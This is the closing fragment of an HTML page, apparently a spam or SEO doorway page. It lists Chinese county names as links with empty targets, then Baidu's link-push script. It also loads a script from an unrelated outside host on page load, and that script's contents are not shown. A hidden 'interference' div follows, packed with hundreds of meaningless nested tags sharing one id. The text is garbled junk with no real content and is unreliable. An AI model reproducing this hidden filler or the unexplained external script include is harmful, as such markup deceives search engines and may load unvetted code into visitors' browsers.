<a href="http://" target="_blank">开鲁县</a>|
<a href="http://" target="_blank">嘉善县</a>|
<a href="http://" target="_blank">自治县</a>|
<a href="http://" target="_blank">和田市</a>|
<a href="http://" target="_blank">乌鲁木齐县</a>|
<a href="http://" target="_blank">渭南市</a>|
<a href="http://" target="_blank">长汀县</a>|
<a href="http://" target="_blank">湾仔区</a>|
<a href="http://" target="_blank">抚远县</a>|
<a href="http://" target="_blank">东源县</a>|
<a href="http://" target="_blank">循化</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="3ppfm" class="pl_css_ganrao" style="display: none;"><p id="3ppfm"></p><dfn id="3ppfm"><sub id="3ppfm"><optgroup id="3ppfm"></optgroup></sub></dfn><i id="3ppfm"><ins id="3ppfm"><abbr id="3ppfm"></abbr></ins></i><strike id="3ppfm"></strike><dd id="3ppfm"><pre id="3ppfm"></pre></dd><nav id="3ppfm"><blockquote id="3ppfm"></blockquote></nav><meter id="3ppfm"><cite id="3ppfm"><center id="3ppfm"></center></cite></meter><fieldset id="3ppfm"><acronym id="3ppfm"><strong id="3ppfm"></strong></acronym></fieldset><table id="3ppfm"><td id="3ppfm"></td></table><tr id="3ppfm"><abbr id="3ppfm"><wbr id="3ppfm"></wbr></abbr></tr><object id="3ppfm"></object><legend id="3ppfm"><output id="3ppfm"></output></legend><pre id="3ppfm"><nav id="3ppfm"></nav></pre><form id="3ppfm"><u id="3ppfm"><thead id="3ppfm"><video id="3ppfm"></video></thead></u></form><abbr id="3ppfm"></abbr><center id="3ppfm"></center><ol id="3ppfm"></ol><form id="3ppfm"><u id="3ppfm"><thead id="3ppfm"></thead></u></form><cite id="3ppfm"></cite><tr id="3ppfm"></tr><style id="3ppfm"></style><big id="3ppfm"></big><label id="3ppfm"><em id="3ppfm"><style id="3ppfm"><meter id="3ppfm"></meter></style></em></label><span id="3ppfm"></span><em id="3ppfm"></em><tr id="3ppfm"><var id="3ppfm"></var></tr><label id="3ppfm"></label><s id="3ppfm"><delect id="3ppfm"><listing id="3ppfm"></listing></delect></s><sub id="3ppfm"></sub><pre id="3ppfm"></pre><big id="3ppfm"><track id="3ppfm"><pre id="3ppfm"><small id="3ppfm"></small></pre></track></big><center id="3ppfm"></center><meter id="3ppfm"><dfn id="3ppfm"></dfn></meter><u id="3ppfm"></u><small id="3ppfm"><p id="3ppfm"><ruby id="3ppfm"><label id="3ppfm"></label></ruby></p></small><wbr id="3ppfm"></wbr><dd id="3ppfm"><li id="3ppfm"><tfoot id="3ppfm"></tfoot></li></dd><th id="3ppfm"></th><ul id="3ppfm"></ul><code id="3ppfm"><output id="3ppfm"></output></code><s id="3ppfm"></s><p id="3ppfm"></p><source id="3ppfm"><tr id="3ppfm"><fieldset id="3ppfm"></fieldset></tr></source><menu id="3ppfm"></menu><span id="3ppfm"></span><sup id="3ppfm"><option id="3ppfm"><pre id="3ppfm"><ul id="3ppfm"></ul></pre></option></sup><acronym id="3ppfm"></acronym><ruby id="3ppfm"></ruby><strike id="3ppfm"><rp id="3ppfm"><sup id="3ppfm"></sup></rp></strike><small id="3ppfm"></small><menuitem id="3ppfm"></menuitem><code id="3ppfm"></code><div id="3ppfm"><th id="3ppfm"><acronym id="3ppfm"><dfn id="3ppfm"></dfn></acronym></th></div><ol id="3ppfm"></ol><sub id="3ppfm"><label id="3ppfm"></label></sub><pre id="3ppfm"></pre><dfn id="3ppfm"></dfn><div id="3ppfm"><th id="3ppfm"><acronym id="3ppfm"><dfn id="3ppfm"></dfn></acronym></th></div><tr id="3ppfm"></tr><menu id="3ppfm"></menu><form id="3ppfm"><u id="3ppfm"><thead id="3ppfm"></thead></u></form><var id="3ppfm"><address id="3ppfm"><strong id="3ppfm"><big id="3ppfm"></big></strong></address></var><tbody id="3ppfm"><tfoot id="3ppfm"></tfoot></tbody><s id="3ppfm"><delect id="3ppfm"><strong id="3ppfm"></strong></delect></s><acronym id="3ppfm"></acronym><th id="3ppfm"><pre id="3ppfm"><dfn id="3ppfm"></dfn></pre></th><menu id="3ppfm"></menu><ruby id="3ppfm"></ruby><code id="3ppfm"><dfn id="3ppfm"></dfn></code><thead id="3ppfm"></thead><i id="3ppfm"><ins id="3ppfm"></ins></i><nav id="3ppfm"><blockquote id="3ppfm"><tbody id="3ppfm"></tbody></blockquote></nav><ul id="3ppfm"><strong id="3ppfm"></strong></ul><xmp id="3ppfm"><small id="3ppfm"></small></xmp><span id="3ppfm"></span><form id="3ppfm"><legend id="3ppfm"><track id="3ppfm"><input id="3ppfm"></input></track></legend></form><video id="3ppfm"><tfoot id="3ppfm"><em id="3ppfm"></em></tfoot></video><strong id="3ppfm"></strong><sub id="3ppfm"><input id="3ppfm"><progress id="3ppfm"></progress></input></sub><abbr id="3ppfm"><wbr id="3ppfm"><abbr id="3ppfm"><dl id="3ppfm"></dl></abbr></wbr></abbr><form id="3ppfm"><u id="3ppfm"></u></form><center id="3ppfm"><rp id="3ppfm"></rp></center><progress id="3ppfm"><th id="3ppfm"></th></progress><u id="3ppfm"></u><s id="3ppfm"><delect id="3ppfm"><strong id="3ppfm"></strong></delect></s><sub id="3ppfm"></sub><ul id="3ppfm"></ul><ins id="3ppfm"><label id="3ppfm"><thead id="3ppfm"></thead></label></ins><noscript id="3ppfm"><tbody id="3ppfm"><noframes id="3ppfm"></noframes></tbody></noscript><nav id="3ppfm"></nav><optgroup id="3ppfm"><div id="3ppfm"><video id="3ppfm"><acronym id="3ppfm"></acronym></video></div></optgroup><span id="3ppfm"><form id="3ppfm"><legend id="3ppfm"></legend></form></span><pre id="3ppfm"></pre><form id="3ppfm"></form><table id="3ppfm"></table><acronym id="3ppfm"><b id="3ppfm"><legend id="3ppfm"><abbr id="3ppfm"></abbr></legend></b></acronym><optgroup id="3ppfm"></optgroup><dl id="3ppfm"><small id="3ppfm"><p id="3ppfm"><ins id="3ppfm"></ins></p></small></dl><ins id="3ppfm"><label id="3ppfm"><thead id="3ppfm"></thead></label></ins><video id="3ppfm"><tfoot id="3ppfm"><em id="3ppfm"><wbr id="3ppfm"></wbr></em></tfoot></video><abbr id="3ppfm"><strike id="3ppfm"></strike></abbr><label id="3ppfm"><progress id="3ppfm"></progress></label><tr id="3ppfm"><div id="3ppfm"><acronym id="3ppfm"><object id="3ppfm"></object></acronym></div></tr><legend id="3ppfm"></legend><ruby id="3ppfm"></ruby><th id="3ppfm"></th><em id="3ppfm"></em><wbr id="3ppfm"></wbr><pre id="3ppfm"></pre><big id="3ppfm"><track id="3ppfm"><pre id="3ppfm"><small id="3ppfm"></small></pre></track></big><code id="3ppfm"><pre id="3ppfm"><u id="3ppfm"><dd id="3ppfm"></dd></u></pre></code><dfn id="3ppfm"><strong id="3ppfm"><dd id="3ppfm"><li id="3ppfm"></li></dd></strong></dfn><optgroup id="3ppfm"><div id="3ppfm"><video id="3ppfm"></video></div></optgroup><tfoot id="3ppfm"><em id="3ppfm"><wbr id="3ppfm"><kbd id="3ppfm"></kbd></wbr></em></tfoot><video id="3ppfm"><tfoot id="3ppfm"><em id="3ppfm"></em></tfoot></video><mark id="3ppfm"></mark><rp id="3ppfm"></rp><thead id="3ppfm"><ruby id="3ppfm"><menu id="3ppfm"><em id="3ppfm"></em></menu></ruby></thead><menu id="3ppfm"></menu><blockquote id="3ppfm"></blockquote><ins id="3ppfm"></ins><thead id="3ppfm"><li id="3ppfm"></li></thead><nav id="3ppfm"></nav><blockquote id="3ppfm"><bdo id="3ppfm"></bdo></blockquote><strong id="3ppfm"><big id="3ppfm"></big></strong><output id="3ppfm"><strong id="3ppfm"><font id="3ppfm"><s id="3ppfm"></s></font></strong></output><b id="3ppfm"></b><menu id="3ppfm"></menu><delect id="3ppfm"></delect><th id="3ppfm"></th><track id="3ppfm"></track><abbr id="3ppfm"><dl id="3ppfm"><pre id="3ppfm"></pre></dl></abbr><tt id="3ppfm"><i id="3ppfm"></i></tt><p id="3ppfm"></p><cite id="3ppfm"><center id="3ppfm"><input id="3ppfm"></input></center></cite><big id="3ppfm"><track id="3ppfm"><pre id="3ppfm"></pre></track></big><optgroup id="3ppfm"><em id="3ppfm"><noscript id="3ppfm"></noscript></em></optgroup><u id="3ppfm"></u><s id="3ppfm"></s><mark id="3ppfm"><dfn id="3ppfm"></dfn></mark><ins id="3ppfm"><th id="3ppfm"><thead id="3ppfm"></thead></th></ins><listing id="3ppfm"></listing><var id="3ppfm"><acronym id="3ppfm"><strong id="3ppfm"><big id="3ppfm"></big></strong></acronym></var><small id="3ppfm"></small><cite id="3ppfm"></cite><sup id="3ppfm"><font id="3ppfm"><pre id="3ppfm"><menuitem id="3ppfm"></menuitem></pre></font></sup><big id="3ppfm"><track id="3ppfm"></track></big><sup id="3ppfm"><optgroup id="3ppfm"></optgroup></sup><strike id="3ppfm"><noscript id="3ppfm"></noscript></strike><wbr id="3ppfm"></wbr></div>
</html>